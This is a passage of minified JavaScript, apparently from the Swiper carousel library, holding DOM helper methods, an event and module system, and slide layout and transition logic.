s=0;s<this.length;s+=1)void 0!==this[s]&&void 0!==this[s].classList&&this[s].classList.add(t[i]);return this},removeClass:function(e){for(var t=e.split(" "),i=0;i<t.length;i+=1)for(var s=0;s<this.length;s+=1)void 0!==this[s]&&void 0!==this[s].classList&&this[s].classList.remove(t[i]);return this},hasClass:function(e){return!!this[0]&&this[0].classList.contains(e)},toggleClass:function(e){for(var t=e.split(" "),i=0;i<t.length;i+=1)for(var s=0;s<this.length;s+=1)void 0!==this[s]&&void 0!==this[s].classList&&this[s].classList.toggle(t[i]);return this},attr:function(e,t){var i=arguments;if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var s=0;s<this.length;s+=1)if(2===i.length)this[s].setAttribute(e,t);else for(var a in e)this[s][a]=e[a],this[s].setAttribute(a,e[a]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},data:function(e,t){var i;if(void 0!==t){for(var s=0;s<this.length;s+=1)(i=this[s]).dom7ElementDataStorage||(i.dom7ElementDataStorage={}),i.dom7ElementDataStorage[e]=t;return this}if(i=this[0]){if(i.dom7ElementDataStorage&&e in i.dom7ElementDataStorage)return i.dom7ElementDataStorage[e];var a=i.getAttribute("data-"+e);return a||void 0}},transform:function(e){for(var t=0;t<this.length;t+=1){var i=this[t].style;i.webkitTransform=e,i.transform=e}return this},transition:function(e){"string"!=typeof e&&(e+="ms");for(var t=0;t<this.length;t+=1){var i=this[t].style;i.webkitTransitionDuration=e,i.transitionDuration=e}return this},on:function(){for(var e,t=[],i=arguments.length;i--;)t[i]=arguments[i];var a=t[0],r=t[1],n=t[2],o=t[3];function l(e){var t=e.target;if(t){var i=e.target.dom7EventData||[];if(i.indexOf(e)<0&&i.unshift(e),s(t).is(r))n.apply(t,i);else for(var a=s(t).parents(),o=0;o<a.length;o+=1)s(a[o]).is(r)&&n.apply(a[o],i)}}function d(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),n.apply(this,t)}"function"==typeof t[1]&&(a=(e=t)[0],n=e[1],o=e[2],r=void 0),o||(o=!1);for(var h,p=a.split(" "),c=0;c<this.length;c+=1){var u=this[c];if(r)for(h=0;h<p.length;h+=1){var v=p[h];u.dom7LiveListeners||(u.dom7LiveListeners={}),u.dom7LiveListeners[v]||(u.dom7LiveListeners[v]=[]),u.dom7LiveListeners[v].push({listener:n,proxyListener:l}),u.addEventListener(v,l,o)}else for(h=0;h<p.length;h+=1){var f=p[h];u.dom7Listeners||(u.dom7Listeners={}),u.dom7Listeners[f]||(u.dom7Listeners[f]=[]),u.dom7Listeners[f].push({listener:n,proxyListener:d}),u.addEventListener(f,d,o)}}return this},off:function(){for(var e,t=[],i=arguments.length;i--;)t[i]=arguments[i];var s=t[0],a=t[1],r=t[2],n=t[3];"function"==typeof t[1]&&(s=(e=t)[0],r=e[1],n=e[2],a=void 0),n||(n=!1);for(var o=s.split(" "),l=0;l<o.length;l+=1)for(var d=o[l],h=0;h<this.length;h+=1){var p=this[h],c=void 0;if(!a&&p.dom7Listeners?c=p.dom7Listeners[d]:a&&p.dom7LiveListeners&&(c=p.dom7LiveListeners[d]),c&&c.length)for(var u=c.length-1;u>=0;u-=1){var v=c[u];r&&v.listener===r?(p.removeEventListener(d,v.proxyListener,n),c.splice(u,1)):r&&v.listener&&v.listener.dom7proxy&&v.listener.dom7proxy===r?(p.removeEventListener(d,v.proxyListener,n),c.splice(u,1)):r||(p.removeEventListener(d,v.proxyListener,n),c.splice(u,1))}}return this},trigger:function(){for(var i=[],s=arguments.length;s--;)i[s]=arguments[s];for(var a=i[0].split(" "),r=i[1],n=0;n<a.length;n+=1)for(var o=a[n],l=0;l<this.length;l+=1){var d=this[l],h=void 0;try{h=new t.CustomEvent(o,{detail:r,bubbles:!0,cancelable:!0})}catch(t){(h=e.createEvent("Event")).initEvent(o,!0,!0),h.detail=r}d.dom7EventData=i.filter((function(e,t){return t>0})),d.dispatchEvent(h),d.dom7EventData=[],delete d.dom7EventData}return this},transitionEnd:function(e){var t,i=["webkitTransitionEnd","transitionend"],s=this;function a(r){if(r.target===this)for(e.call(this,r),t=0;t<i.length;t+=1)s.off(i[t],a)}if(e)for(t=0;t<i.length;t+=1)s.on(i[t],a);return this},outerWidth:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(this.length>0){var i=this[0],s=i.getBoundingClientRect(),a=e.body,r=i.clientTop||a.clientTop||0,n=i.clientLeft||a.clientLeft||0,o=i===t?t.scrollY:i.scrollTop,l=i===t?t.scrollX:i.scrollLeft;return{top:s.top+o-r,left:s.left+l-n}}return null},css:function(e,i){var s;if(1===arguments.length){if("string"!=typeof e){for(s=0;s<this.length;s+=1)for(var a in e)this[s].style[a]=e[a];return this}if(this[0])return t.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(s=0;s<this.length;s+=1)this[s].style[e]=i;return this}return this},each:function(e){if(!e)return this;for(var t=0;t<this.length;t+=1)if(!1===e.call(this[t],t,this[t]))return this;return this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:void 0;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(a){var r,n,o=this[0];if(!o||void 0===a)return!1;if("string"==typeof a){if(o.matches)return o.matches(a);if(o.webkitMatchesSelector)return o.webkitMatchesSelector(a);if(o.msMatchesSelector)return o.msMatchesSelector(a);for(r=s(a),n=0;n<r.length;n+=1)if(r[n]===o)return!0;return!1}if(a===e)return o===e;if(a===t)return o===t;if(a.nodeType||a instanceof i){for(r=a.nodeType?[a]:a,n=0;n<r.length;n+=1)if(r[n]===o)return!0;return!1}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t,s=this.length;return new i(e>s-1?[]:e<0?(t=s+e)<0?[]:[this[t]]:[this[e]])},append:function(){for(var t,s=[],a=arguments.length;a--;)s[a]=arguments[a];for(var r=0;r<s.length;r+=1){t=s[r];for(var n=0;n<this.length;n+=1)if("string"==typeof t){var o=e.createElement("div");for(o.innerHTML=t;o.firstChild;)this[n].appendChild(o.firstChild)}else if(t instanceof i)for(var l=0;l<t.length;l+=1)this[n].appendChild(t[l]);else this[n].appendChild(t)}return this},prepend:function(t){var s,a;for(s=0;s<this.length;s+=1)if("string"==typeof t){var r=e.createElement("div");for(r.innerHTML=t,a=r.childNodes.length-1;a>=0;a-=1)this[s].insertBefore(r.childNodes[a],this[s].childNodes[0])}else if(t instanceof i)for(a=0;a<t.length;a+=1)this[s].insertBefore(t[a],this[s].childNodes[0]);else this[s].insertBefore(t,this[s].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&s(this[0].nextElementSibling).is(e)?new i([this[0].nextElementSibling]):new i([]):this[0].nextElementSibling?new i([this[0].nextElementSibling]):new i([]):new i([])},nextAll:function(e){var t=[],a=this[0];if(!a)return new i([]);for(;a.nextElementSibling;){var r=a.nextElementSibling;e?s(r).is(e)&&t.push(r):t.push(r),a=r}return new i(t)},prev:function(e){if(this.length>0){var t=this[0];return e?t.previousElementSibling&&s(t.previousElementSibling).is(e)?new i([t.previousElementSibling]):new i([]):t.previousElementSibling?new i([t.previousElementSibling]):new i([])}return new i([])},prevAll:function(e){var t=[],a=this[0];if(!a)return new i([]);for(;a.previousElementSibling;){var r=a.previousElementSibling;e?s(r).is(e)&&t.push(r):t.push(r),a=r}return new i(t)},parent:function(e){for(var t=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(e?s(this[i].parentNode).is(e)&&t.push(this[i].parentNode):t.push(this[i].parentNode));return s(a(t))},parents:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var r=this[i].parentNode;r;)e?s(r).is(e)&&t.push(r):t.push(r),r=r.parentNode;return s(a(t))},closest:function(e){var t=this;return void 0===e?new i([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],s=0;s<this.length;s+=1)for(var a=this[s].querySelectorAll(e),r=0;r<a.length;r+=1)t.push(a[r]);return new i(t)},children:function(e){for(var t=[],r=0;r<this.length;r+=1)for(var n=this[r].childNodes,o=0;o<n.length;o+=1)e?1===n[o].nodeType&&s(n[o]).is(e)&&t.push(n[o]):1===n[o].nodeType&&t.push(n[o]);return new i(a(t))},filter:function(e){for(var t=[],s=0;s<this.length;s+=1)e.call(this[s],s,this[s])&&t.push(this[s]);return new i(t)},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},add:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var i,a;for(i=0;i<e.length;i+=1){var r=s(e[i]);for(a=0;a<r.length;a+=1)this[this.length]=r[a],this.length+=1}return this},styles:function(){return this[0]?t.getComputedStyle(this[0],null):{}}};Object.keys(r).forEach((function(e){s.fn[e]=s.fn[e]||r[e]}));var n={deleteProps:function(e){var t=e;Object.keys(t).forEach((function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))},nextTick:function(e,t){return void 0===t&&(t=0),setTimeout(e,t)},now:function(){return Date.now()},getTranslate:function(e,i){var s,a,r;void 0===i&&(i="x");var n=t.getComputedStyle(e,null);return t.WebKitCSSMatrix?((a=n.transform||n.webkitTransform).split(",").length>6&&(a=a.split(", ").map((function(e){return e.replace(",",".")})).join(", ")),r=new t.WebKitCSSMatrix("none"===a?"":a)):s=(r=n.MozTransform||n.OTransform||n.MsTransform||n.msTransform||n.transform||n.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===i&&(a=t.WebKitCSSMatrix?r.m41:16===s.length?parseFloat(s[12]):parseFloat(s[4])),"y"===i&&(a=t.WebKitCSSMatrix?r.m42:16===s.length?parseFloat(s[13]):parseFloat(s[5])),a||0},parseUrlQuery:function(e){var i,s,a,r,n={},o=e||t.location.href;if("string"==typeof o&&o.length)for(r=(s=(o=o.indexOf("?")>-1?o.replace(/\S*\?/,""):"").split("&").filter((function(e){return""!==e}))).length,i=0;i<r;i+=1)a=s[i].replace(/#\S+/g,"").split("="),n[decodeURIComponent(a[0])]=void 0===a[1]?void 0:decodeURIComponent(a[1])||"";return n},isObject:function(e){return"object"==typeof e&&null!==e&&e.constructor&&e.constructor===Object},extend:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];for(var i=Object(e[0]),s=1;s<e.length;s+=1){var a=e[s];if(null!=a)for(var r=Object.keys(Object(a)),o=0,l=r.length;o<l;o+=1){var d=r[o],h=Object.getOwnPropertyDescriptor(a,d);void 0!==h&&h.enumerable&&(n.isObject(i[d])&&n.isObject(a[d])?n.extend(i[d],a[d]):!n.isObject(i[d])&&n.isObject(a[d])?(i[d]={},n.extend(i[d],a[d])):i[d]=a[d])}}return i}},o={touch:t.Modernizr&&!0===t.Modernizr.touch||!!(t.navigator.maxTouchPoints>0||"ontouchstart"in t||t.DocumentTouch&&e instanceof t.DocumentTouch),pointerEvents:!!t.PointerEvent&&"maxTouchPoints"in t.navigator&&t.navigator.maxTouchPoints>0,observer:"MutationObserver"in t||"WebkitMutationObserver"in t,passiveListener:function(){var e=!1;try{var i=Object.defineProperty({},"passive",{get:function(){e=!0}});t.addEventListener("testPassiveListener",null,i)}catch(e){}return e}(),gestures:"ongesturestart"in t},l=function(e){void 0===e&&(e={});var t=this;t.params=e,t.eventsListeners={},t.params&&t.params.on&&Object.keys(t.params.on).forEach((function(e){t.on(e,t.params.on[e])}))},d={components:{configurable:!0}};l.prototype.on=function(e,t,i){var s=this;if("function"!=typeof t)return s;var a=i?"unshift":"push";return e.split(" ").forEach((function(e){s.eventsListeners[e]||(s.eventsListeners[e]=[]),s.eventsListeners[e][a](t)})),s},l.prototype.once=function(e,t,i){var s=this;if("function"!=typeof t)return s;function a(){for(var i=[],r=arguments.length;r--;)i[r]=arguments[r];s.off(e,a),a.f7proxy&&delete a.f7proxy,t.apply(s,i)}return a.f7proxy=t,s.on(e,a,i)},l.prototype.off=function(e,t){var i=this;return i.eventsListeners?(e.split(" ").forEach((function(e){void 0===t?i.eventsListeners[e]=[]:i.eventsListeners[e]&&i.eventsListeners[e].length&&i.eventsListeners[e].forEach((function(s,a){(s===t||s.f7proxy&&s.f7proxy===t)&&i.eventsListeners[e].splice(a,1)}))})),i):i},l.prototype.emit=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var i,s,a,r=this;if(!r.eventsListeners)return r;"string"==typeof e[0]||Array.isArray(e[0])?(i=e[0],s=e.slice(1,e.length),a=r):(i=e[0].events,s=e[0].data,a=e[0].context||r);var n=Array.isArray(i)?i:i.split(" ");return n.forEach((function(e){if(r.eventsListeners&&r.eventsListeners[e]){var t=[];r.eventsListeners[e].forEach((function(e){t.push(e)})),t.forEach((function(e){e.apply(a,s)}))}})),r},l.prototype.useModulesParams=function(e){var t=this;t.modules&&Object.keys(t.modules).forEach((function(i){var s=t.modules[i];s.params&&n.extend(e,s.params)}))},l.prototype.useModules=function(e){void 0===e&&(e={});var t=this;t.modules&&Object.keys(t.modules).forEach((function(i){var s=t.modules[i],a=e[i]||{};s.instance&&Object.keys(s.instance).forEach((function(e){var i=s.instance[e];t[e]="function"==typeof i?i.bind(t):i})),s.on&&t.on&&Object.keys(s.on).forEach((function(e){t.on(e,s.on[e])})),s.create&&s.create.bind(t)(a)}))},d.components.set=function(e){this.use&&this.use(e)},l.installModule=function(e){for(var t=[],i=arguments.length-1;i-- >0;)t[i]=arguments[i+1];var s=this;s.prototype.modules||(s.prototype.modules={});var a=e.name||Object.keys(s.prototype.modules).length+"_"+n.now();return s.prototype.modules[a]=e,e.proto&&Object.keys(e.proto).forEach((function(t){s.prototype[t]=e.proto[t]})),e.static&&Object.keys(e.static).forEach((function(t){s[t]=e.static[t]})),e.install&&e.install.apply(s,t),s},l.use=function(e){for(var t=[],i=arguments.length-1;i-- >0;)t[i]=arguments[i+1];var s=this;return Array.isArray(e)?(e.forEach((function(e){return s.installModule(e)})),s):s.installModule.apply(s,[e].concat(t))},Object.defineProperties(l,d);var h={updateSize:function(){var e,t,i=this.$el;e=void 0!==this.params.width?this.params.width:i[0].clientWidth,t=void 0!==this.params.height?this.params.height:i[0].clientHeight,0===e&&this.isHorizontal()||0===t&&this.isVertical()||(e=e-parseInt(i.css("padding-left"),10)-parseInt(i.css("padding-right"),10),t=t-parseInt(i.css("padding-top"),10)-parseInt(i.css("padding-bottom"),10),n.extend(this,{width:e,height:t,size:this.isHorizontal()?e:t}))},updateSlides:function(){var e=this.params,i=this.$wrapperEl,s=this.size,a=this.rtlTranslate,r=this.wrongRTL,o=this.virtual&&e.virtual.enabled,l=o?this.virtual.slides.length:this.slides.length,d=i.children("."+this.params.slideClass),h=o?this.virtual.slides.length:d.length,p=[],c=[],u=[];function v(t){return!e.cssMode||t!==d.length-1}var f=e.slidesOffsetBefore;"function"==typeof f&&(f=e.slidesOffsetBefore.call(this));var m=e.slidesOffsetAfter;"function"==typeof m&&(m=e.slidesOffsetAfter.call(this));var g=this.snapGrid.length,b=this.snapGrid.length,w=e.spaceBetween,y=-f,x=0,T=0;if(void 0!==s){var E,S;"string"==typeof w&&w.indexOf("%")>=0&&(w=parseFloat(w.replace("%",""))/100*s),this.virtualSize=-w,a?d.css({marginLeft:"",marginTop:""}):d.css({marginRight:"",marginBottom:""}),e.slidesPerColumn>1&&(E=Math.floor(h/e.slidesPerColumn)===h/this.params.slidesPerColumn?h:Math.ceil(h/e.slidesPerColumn)*e.slidesPerColumn,"auto"!==e.slidesPerView&&"row"===e.slidesPerColumnFill&&(E=Math.max(E,e.slidesPerView*e.slidesPerColumn)));for(var C,M=e.slidesPerColumn,P=E/M,z=Math.floor(h/e.slidesPerColumn),k=0;k<h;k+=1){S=0;var $=d.eq(k);if(e.slidesPerColumn>1){var L=void 0,I=void 0,D=void 0;if("row"===e.slidesPerColumnFill&&e.slidesPerGroup>1){var O=Math.floor(k/(e.slidesPerGroup*e.slidesPerColumn)),A=k-e.slidesPerColumn*e.slidesPerGroup*O,G=0===O?e.slidesPerGroup:Math.min(Math.ceil((h-O*M*e.slidesPerGroup)/M),e.slidesPerGroup);L=(I=A-(D=Math.floor(A/G))*G+O*e.slidesPerGroup)+D*E/M,$.css({"-webkit-box-ordinal-group":L,"-moz-box-ordinal-group":L,"-ms-flex-order":L,"-webkit-order":L,order:L})}else"column"===e.slidesPerColumnFill?(D=k-(I=Math.floor(k/M))*M,(I>z||I===z&&D===M-1)&&(D+=1)>=M&&(D=0,I+=1)):I=k-(D=Math.floor(k/P))*P;$.css("margin-"+(this.isHorizontal()?"top":"left"),0!==D&&e.spaceBetween&&e.spaceBetween+"px")}if("none"!==$.css("display")){if("auto"===e.slidesPerView){var H=t.getComputedStyle($[0],null),B=$[0].style.transform,N=$[0].style.webkitTransform;if(B&&($[0].style.transform="none"),N&&($[0].style.webkitTransform="none"),e.roundLengths)S=this.isHorizontal()?$.outerWidth(!0):$.outerHeight(!0);else if(this.isHorizontal()){var X=parseFloat(H.getPropertyValue("width")),V=parseFloat(H.getPropertyValue("padding-left")),Y=parseFloat(H.getPropertyValue("padding-right")),F=parseFloat(H.getPropertyValue("margin-left")),W=parseFloat(H.getPropertyValue("margin-right")),R=H.getPropertyValue("box-sizing");S=R&&"border-box"===R?X+F+W:X+V+Y+F+W}else{var q=parseFloat(H.getPropertyValue("height")),j=parseFloat(H.getPropertyValue("padding-top")),K=parseFloat(H.getPropertyValue("padding-bottom")),U=parseFloat(H.getPropertyValue("margin-top")),_=parseFloat(H.getPropertyValue("margin-bottom")),Z=H.getPropertyValue("box-sizing");S=Z&&"border-box"===Z?q+U+_:q+j+K+U+_}B&&($[0].style.transform=B),N&&($[0].style.webkitTransform=N),e.roundLengths&&(S=Math.floor(S))}else S=(s-(e.slidesPerView-1)*w)/e.slidesPerView,e.roundLengths&&(S=Math.floor(S)),d[k]&&(this.isHorizontal()?d[k].style.width=S+"px":d[k].style.height=S+"px");d[k]&&(d[k].swiperSlideSize=S),u.push(S),e.centeredSlides?(y=y+S/2+x/2+w,0===x&&0!==k&&(y=y-s/2-w),0===k&&(y=y-s/2-w),Math.abs(y)<.001&&(y=0),e.roundLengths&&(y=Math.floor(y)),T%e.slidesPerGroup==0&&p.push(y),c.push(y)):(e.roundLengths&&(y=Math.floor(y)),(T-Math.min(this.params.slidesPerGroupSkip,T))%this.params.slidesPerGroup==0&&p.push(y),c.push(y),y=y+S+w),this.virtualSize+=S+w,x=S,T+=1}}if(this.virtualSize=Math.max(this.virtualSize,s)+m,a&&r&&("slide"===e.effect||"coverflow"===e.effect)&&i.css({width:this.virtualSize+e.spaceBetween+"px"}),e.setWrapperSize&&(this.isHorizontal()?i.css({width:this.virtualSize+e.spaceBetween+"px"}):i.css({height:this.virtualSize+e.spaceBetween+"px"})),e.slidesPerColumn>1&&(this.virtualSize=(S+e.spaceBetween)*E,this.virtualSize=Math.ceil(this.virtualSize/e.slidesPerColumn)-e.spaceBetween,this.isHorizontal()?i.css({width:this.virtualSize+e.spaceBetween+"px"}):i.css({height:this.virtualSize+e.spaceBetween+"px"}),e.centeredSlides)){C=[];for(var Q=0;Q<p.length;Q+=1){var J=p[Q];e.roundLengths&&(J=Math.floor(J)),p[Q]<this.virtualSize+p[0]&&C.push(J)}p=C}if(!e.centeredSlides){C=[];for(var ee=0;ee<p.length;ee+=1){var te=p[ee];e.roundLengths&&(te=Math.floor(te)),p[ee]<=this.virtualSize-s&&C.push(te)}p=C,Math.floor(this.virtualSize-s)-Math.floor(p[p.length-1])>1&&p.push(this.virtualSize-s)}if(0===p.length&&(p=[0]),0!==e.spaceBetween&&(this.isHorizontal()?a?d.filter(v).css({marginLeft:w+"px"}):d.filter(v).css({marginRight:w+"px"}):d.filter(v).css({marginBottom:w+"px"})),e.centeredSlides&&e.centeredSlidesBounds){var ie=0;u.forEach((function(t){ie+=t+(e.spaceBetween?e.spaceBetween:0)}));var se=(ie-=e.spaceBetween)-s;p=p.map((function(e){return e<0?-f:e>se?se+m:e}))}if(e.centerInsufficientSlides){var ae=0;if(u.forEach((function(t){ae+=t+(e.spaceBetween?e.spaceBetween:0)})),(ae-=e.spaceBetween)<s){var re=(s-ae)/2;p.forEach((function(e,t){p[t]=e-re})),c.forEach((function(e,t){c[t]=e+re}))}}n.extend(this,{slides:d,snapGrid:p,slidesGrid:c,slidesSizesGrid:u}),h!==l&&this.emit("slidesLengthChange"),p.length!==g&&(this.params.watchOverflow&&this.checkOverflow(),this.emit("snapGridLengthChange")),c.length!==b&&this.emit("slidesGridLengthChange"),(e.watchSlidesProgress||e.watchSlidesVisibility)&&this.updateSlidesOffset()}},updateAutoHeight:function(e){var t,i=[],s=0;if("number"==typeof e?this.setTransition(e):!0===e&&this.setTransition(this.params.speed),"auto"!==this.params.slidesPerView&&this.params.slidesPerView>1)if(this.params.centeredSlides)i.push.apply(i,this.visibleSlides);else for(t=0;t<Math.ceil(this.params.slidesPerView);t+=1){var a=this.activeIndex+t;if(a>this.slides.length)break;i.push(this.slides.eq(a)[0])}else i.push(this.slides.eq(this.activeIndex)[0]);for(t=0;t<i.length;t+=1)if(void 0!==i[t]){var r=i[t].offsetHeight;s=r>s?r:s}s&&this.$wrapperEl.css("height",s+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this.params,i=this.slides,a=this.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&this.updateSlidesOffset();var r=-e;a&&(r=e),i.removeClass(t.slideVisibleClass),this.visibleSlidesIndexes=[],this.visibleSlides=[];for(var n=0;n<i.length;n+=1){var o=i[n],l=(r+(t.centeredSlides?this.minTranslate():0)-o.swiperSlideOffset)/(o.swiperSlideSize+t.spaceBetween);if(t.watchSlidesVisibility||t.centeredSlides&&t.autoHeight){var d=-(r-o.swiperSlideOffset),h=d+this.slidesSizesGrid[n];(d>=0&&d<this.size-1||h>1&&h<=this.size||d<=0&&h>=this.size)&&(this.visibleSlides.push(o),this.visibleSlidesIndexes.push(n),i.eq(n).addClass(t.slideVisibleClass))}o.progress=a?-l:l}this.visibleSlides=s(this.visibleSlides)}},updateProgress:function(e){if(void 0===e){var t=this.rtlTranslate?-1:1;e=this&&this.translate&&this.translate*t||0}var i=this.params,s=this.maxTranslate()-this.minTranslate(),a=this.progress,r=this.isBeginning,o=this.isEnd,l=r,d=o;0===s?(a=0,r=!0,o=!0):(r=(a=(e-this.minTranslate())/s)<=0,o=a>=1),n.extend(this,{progress:a,isBeginning:r,isEnd:o}),(i.watchSlidesProgress||i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight)&&this.updateSlidesProgress(e),r&&!l&&this.emit("reachBeginning toEdge"),o&&!d&&this.emit("reachEnd toEdge"),(l&&!r||d&&!o)&&this.emit("fromEdge"),this.emit("progress",a)},updateSlidesClasses:function(){var e,t=this.slides,i=this.params,s=this.$wrapperEl,a=this.activeIndex,r=this.realIndex,n=this.virtual&&i.virtual.enabled;t.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(e=n?this.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+a+'"]'):t.eq(a)).addClass(i.slideActiveClass),i.loop&&(e.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+r+'"]').addClass(i.slideDuplicateActiveClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+r+'"]').addClass(i.slideDuplicateActiveClass));var o=e.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===o.length&&(o=t.eq(0)).addClass(i.slideNextClass);var l=e.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===l.length&&(l=t.eq(-1)).addClass(i.slidePrevClass),i.loop&&(o.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),l.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass))},updateActiveIndex:function(e){var t,i=this.rtlTranslate?this.translate:-this.translate,s=this.slidesGrid,a=this.snapGrid,r=this.params,o=this.activeIndex,l=this.realIndex,d=this.snapIndex,h=e;if(void 0===h){for(var p=0;p<s.length;p+=1)void 0!==s[p+1]?i>=s[p]&&i<s[p+1]-(s[p+1]-s[p])/2?h=p:i>=s[p]&&i<s[p+1]&&(h=p+1):i>=s[p]&&(h=p);r.normalizeSlideIndex&&(h<0||void 0===h)&&(h=0)}if(a.indexOf(i)>=0)t=a.indexOf(i);else{var c=Math.min(r.slidesPerGroupSkip,h);t=c+Math.floor((h-c)/r.slidesPerGroup)}if(t>=a.length&&(t=a.length-1),h!==o){var u=parseInt(this.slides.eq(h).attr("data-swiper-slide-index")||h,10);n.extend(this,{snapIndex:t,realIndex:u,previousIndex:o,activeIndex:h}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),l!==u&&this.emit("realIndexChange"),(this.initialized||this.runCallbacksOnInit)&&this.emit("slideChange")}else t!==d&&(this.snapIndex=t,this.emit("snapIndexChange"))},updateClickedSlide:function(e){var t=this.params,i=s(e.target).closest("."+t.slideClass)[0],a=!1;if(i)for(var r=0;r<this.slides.length;r+=1)this.slides[r]===i&&(a=!0);if(!i||!a)return this.clickedSlide=void 0,void(this.clickedIndex=void 0);this.clickedSlide=i,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(s(i).attr("data-swiper-slide-index"),10):this.clickedIndex=s(i).index(),t.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}};var p={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this.params,i=this.rtlTranslate,s=this.translate,a=this.$wrapperEl;if(t.virtualTranslate)return i?-s:s;if(t.cssMode)return s;var r=n.getTranslate(a[0],e);return i&&(r=-r),r||0},setTranslate:function(e,t){var i=this.rtlTranslate,s=this.params,a=this.$wrapperEl,r=this.wrapperEl,n=this.progress,o=0,l=0;this.isHorizontal()?o=i?-e:e:l=e,s.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),s.cssMode?r[this.isHorizontal()?"scrollLeft":"scrollTop"]=this.isHorizontal()?-o:-l:s.virtualTranslate||a.transform("translate3d("+o+"px, "+l+"px, 0px)"),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?o:l;var d=this.maxTranslate()-this.minTranslate();(0===d?0:(e-this.minTranslate())/d)!==n&&this.updateProgress(e),this.emit("setTranslate",this.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,i,s,a){var r;void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),void 0===s&&(s=!0);var n=this,o=n.params,l=n.wrapperEl;if(n.animating&&o.preventInteractionOnTransition)return!1;var d,h=n.minTranslate(),p=n.maxTranslate();if(d=s&&e>h?h:s&&e<p?p:e,n.updateProgress(d),o.cssMode){var c=n.isHorizontal();return 0===t?l[c?"scrollLeft":"scrollTop"]=-d:l.scrollTo?l.scrollTo(((r={})[c?"left":"top"]=-d,r.behavior="smooth",r)):l[c?"scrollLeft":"scrollTop"]=-d,!0}return 0===t?(n.setTransition(0),n.setTranslate(d),i&&(n.emit("beforeTransitionStart",t,a),n.emit("transitionEnd"))):(n.setTransition(t),n.setTranslate(d),i&&(n.emit("beforeTransitionStart",t,a),n.emit("transitionStart")),n.animating||(n.animating=!0,n.onTranslateToWrapperTransitionEnd||(n.onTranslateToWrapperTransitionEnd=function(e){n&&!n.destroyed&&e.target===this&&(n.$wrapperEl[0].removeEventListener("transitionend",n.onTranslateToWrapperTransitionEnd),n.$wrapperEl[0].removeEventListener("webkitTransitionEnd",n.onTranslateToWrapperTransitionEnd),n.onTranslateToWrapperTransitionEnd=null,delete n.onTranslateToWrapperTransitionEnd,i&&n.emit("transitionEnd"))}),n.$wrapperEl[0].addEventListener("transitionend",n.onTranslateToWrapperTransitionEnd),n.$wrapperEl[0].addEventListener("webkitTransitionEnd",n.onTranslateToWrapperTransitionEnd))),!0}};var c={setTransition:function(e,t){this.params.cssMode||this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var 